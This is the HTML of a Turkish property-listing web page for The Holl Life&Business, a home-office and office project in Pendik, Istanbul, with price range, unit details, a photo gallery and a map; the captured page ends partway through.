

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/the-holl-life-business
body_size: 18330
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>The Holl Life&amp;Business Konut Projesi ve Fiyatları</title>
    <meta name="description" content="The Holl Life&amp;Business, Pendik, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Metal Yapı Konut ve Bekart İnşaat ortaklığı ile hayata geçirilecek olan The Holl projesi 3 bin 100 metrekarelik bir alanda 14 katlı tek bloktan oluşuyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/the-holl-life-business" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Anadolu Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Pendik Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/pendik-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "The Holl Life&amp;Business",
                "item": "https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/the-holl-life-business" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Metal Yapı Konut - Bekart İnşaat" />
    <meta name="twitter:title" content="The Holl Life&amp;Business" />
    <meta name="twitter:description" content="The Holl Life&amp;Business, Pendik, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Metal Yapı Konut ve Bekart İnşaat ortaklığı ile hayata geçirilecek olan The Holl projesi 3 bin 100 metrekarelik bir alanda 14 katlı tek bloktan oluşuyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/21/700x466/42642b60-f4b8-46eb-8e3d-e712cd8b37bb.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/the-holl-life-business">
    <meta property="og:type" content="article">
    <meta property="og:title" content="The Holl Life&amp;Business">
    <meta property="og:description" content="The Holl Life&amp;Business, Pendik, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Metal Yapı Konut ve Bekart İnşaat ortaklığı ile hayata geçirilecek olan The Holl projesi 3 bin 100 metrekarelik bir alanda 14 katlı tek bloktan oluşuyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/21/700x466/42642b60-f4b8-46eb-8e3d-e712cd8b37bb.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Anadolu</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/pendik-konut-projeleri"><i class="icofont-rounded-right"></i> Pendik</a></li>
                        <li><i class="icofont-rounded-right"></i> The Holl Life&amp;Business</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>The Holl Life&amp;Business</h1>
                            <h3 style="color: #c73030">442.000 - 1.374.000 TL</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Anadolu / Pendik</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73f6d6c8-c11a-4c7c-808f-4a1f28f5b738.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73f6d6c8-c11a-4c7c-808f-4a1f28f5b738.jpg " alt="The Holl Life&amp;Business - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/7dd7ba4d-0128-4a28-a25e-4a0a7ddd4cb1.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/7dd7ba4d-0128-4a28-a25e-4a0a7ddd4cb1.jpg " alt="The Holl Life&amp;Business - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/904d0e65-91e7-40b7-8894-28f5cb4cc6b2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/904d0e65-91e7-40b7-8894-28f5cb4cc6b2.jpg " alt="The Holl Life&amp;Business - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/dee154ad-c87d-4843-80c0-d18de7fe9a03.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/dee154ad-c87d-4843-80c0-d18de7fe9a03.jpg " alt="The Holl Life&amp;Business - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/31722a07-d185-40be-ad40-796e10c3f2b9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/31722a07-d185-40be-ad40-796e10c3f2b9.jpg " alt="The Holl Life&amp;Business - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/1f65239f-d4c5-4a67-8c37-c1952a2ea138.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/1f65239f-d4c5-4a67-8c37-c1952a2ea138.jpg " alt="The Holl Life&amp;Business - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73c60b8b-7017-447c-8298-fc6a958c3397.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73c60b8b-7017-447c-8298-fc6a958c3397.jpg " alt="The Holl Life&amp;Business - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/de0cae35-cd49-46c3-b796-9eba12d69946.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/de0cae35-cd49-46c3-b796-9eba12d69946.jpg " alt="The Holl Life&amp;Business - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/481a6e9f-4c73-4fc5-be24-12248fb9eafc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/481a6e9f-4c73-4fc5-be24-12248fb9eafc.jpg " alt="The Holl Life&amp;Business - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/6ca4b55f-ee41-421b-b384-4a425b149b0c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/6ca4b55f-ee41-421b-b384-4a425b149b0c.jpg " alt="The Holl Life&amp;Business - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/53b29f07-a1a6-43aa-8d4c-08ec9b281407.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/53b29f07-a1a6-43aa-8d4c-08ec9b281407.jpg " alt="The Holl Life&amp;Business - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/4ff6c924-65ee-4b13-9b17-751302b8c1be.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/4ff6c924-65ee-4b13-9b17-751302b8c1be.jpg " alt="The Holl Life&amp;Business - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73f6d6c8-c11a-4c7c-808f-4a1f28f5b738.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73f6d6c8-c11a-4c7c-808f-4a1f28f5b738.jpg " alt="The Holl Life&amp;Business - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/7dd7ba4d-0128-4a28-a25e-4a0a7ddd4cb1.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/7dd7ba4d-0128-4a28-a25e-4a0a7ddd4cb1.jpg " alt="The Holl Life&amp;Business - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/904d0e65-91e7-40b7-8894-28f5cb4cc6b2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/904d0e65-91e7-40b7-8894-28f5cb4cc6b2.jpg " alt="The Holl Life&amp;Business - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/dee154ad-c87d-4843-80c0-d18de7fe9a03.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/dee154ad-c87d-4843-80c0-d18de7fe9a03.jpg " alt="The Holl Life&amp;Business - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/31722a07-d185-40be-ad40-796e10c3f2b9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/31722a07-d185-40be-ad40-796e10c3f2b9.jpg " alt="The Holl Life&amp;Business - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/1f65239f-d4c5-4a67-8c37-c1952a2ea138.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/1f65239f-d4c5-4a67-8c37-c1952a2ea138.jpg " alt="The Holl Life&amp;Business - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73c60b8b-7017-447c-8298-fc6a958c3397.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73c60b8b-7017-447c-8298-fc6a958c3397.jpg " alt="The Holl Life&amp;Business - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/de0cae35-cd49-46c3-b796-9eba12d69946.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/de0cae35-cd49-46c3-b796-9eba12d69946.jpg " alt="The Holl Life&amp;Business - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/481a6e9f-4c73-4fc5-be24-12248fb9eafc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/481a6e9f-4c73-4fc5-be24-12248fb9eafc.jpg " alt="The Holl Life&amp;Business - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/6ca4b55f-ee41-421b-b384-4a425b149b0c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/6ca4b55f-ee41-421b-b384-4a425b149b0c.jpg " alt="The Holl Life&amp;Business - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/53b29f07-a1a6-43aa-8d4c-08ec9b281407.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/53b29f07-a1a6-43aa-8d4c-08ec9b281407.jpg " alt="The Holl Life&amp;Business - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/4ff6c924-65ee-4b13-9b17-751302b8c1be.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/4ff6c924-65ee-4b13-9b17-751302b8c1be.jpg " alt="The Holl Life&amp;Business - 24"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73f6d6c8-c11a-4c7c-808f-4a1f28f5b738.jpg" alt="The Holl Life&amp;Business - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/7dd7ba4d-0128-4a28-a25e-4a0a7ddd4cb1.jpg" alt="The Holl Life&amp;Business - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/904d0e65-91e7-40b7-8894-28f5cb4cc6b2.jpg" alt="The Holl Life&amp;Business - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/dee154ad-c87d-4843-80c0-d18de7fe9a03.jpg" alt="The Holl Life&amp;Business - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/31722a07-d185-40be-ad40-796e10c3f2b9.jpg" alt="The Holl Life&amp;Business - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/1f65239f-d4c5-4a67-8c37-c1952a2ea138.jpg" alt="The Holl Life&amp;Business - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73c60b8b-7017-447c-8298-fc6a958c3397.jpg" alt="The Holl Life&amp;Business - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/de0cae35-cd49-46c3-b796-9eba12d69946.jpg" alt="The Holl Life&amp;Business - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/481a6e9f-4c73-4fc5-be24-12248fb9eafc.jpg" alt="The Holl Life&amp;Business - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/6ca4b55f-ee41-421b-b384-4a425b149b0c.jpg" alt="The Holl Life&amp;Business - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/53b29f07-a1a6-43aa-8d4c-08ec9b281407.jpg" alt="The Holl Life&amp;Business - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/4ff6c924-65ee-4b13-9b17-751302b8c1be.jpg" alt="The Holl Life&amp;Business - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73f6d6c8-c11a-4c7c-808f-4a1f28f5b738.jpg" alt="The Holl Life&amp;Business - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/7dd7ba4d-0128-4a28-a25e-4a0a7ddd4cb1.jpg" alt="The Holl Life&amp;Business - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/904d0e65-91e7-40b7-8894-28f5cb4cc6b2.jpg" alt="The Holl Life&amp;Business - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/dee154ad-c87d-4843-80c0-d18de7fe9a03.jpg" alt="The Holl Life&amp;Business - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/31722a07-d185-40be-ad40-796e10c3f2b9.jpg" alt="The Holl Life&amp;Business - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/1f65239f-d4c5-4a67-8c37-c1952a2ea138.jpg" alt="The Holl Life&amp;Business - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/73c60b8b-7017-447c-8298-fc6a958c3397.jpg" alt="The Holl Life&amp;Business - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/de0cae35-cd49-46c3-b796-9eba12d69946.jpg" alt="The Holl Life&amp;Business - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/481a6e9f-4c73-4fc5-be24-12248fb9eafc.jpg" alt="The Holl Life&amp;Business - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/6ca4b55f-ee41-421b-b384-4a425b149b0c.jpg" alt="The Holl Life&amp;Business - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/53b29f07-a1a6-43aa-8d4c-08ec9b281407.jpg" alt="The Holl Life&amp;Business - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/21/700x466/4ff6c924-65ee-4b13-9b17-751302b8c1be.jpg" alt="The Holl Life&amp;Business - 24"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                            <video src="https://i.guncelprojebilgileri.com/Files/VideoFiles/2018/02/15/the-holl_5466_194c.mp4" controls="controls" width="100%" height="auto" poster="https://i.guncelprojebilgileri.com/Files/VideoImages/2018/02/15/760x430/the-holl_5466_17860.jpg"></video>
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.8690300580029" data-longitude="29.2693593910827" data-mapTitle="The Holl Life&amp;Business"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Metal Yapı Konut - Bekart İnşaat</li>
                                <li><strong>Proje Tipi</strong>Ev-ofis, Ofis</li>
                                <li><strong>Konut Sayısı</strong>90</li>
                                <li><strong>Arsa Alanı</strong>3100 m2</li>
                                <li><strong>Konut Tipleri</strong>1+0, 1+1</li>
                                <li><strong>Metrekare Alanı</strong>75 - 145 m2</li>
                                <li><strong>Teslim Tarihi</strong>Aralık 2019</li>
                                <li><strong>Satış Durumu</strong>% 0,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
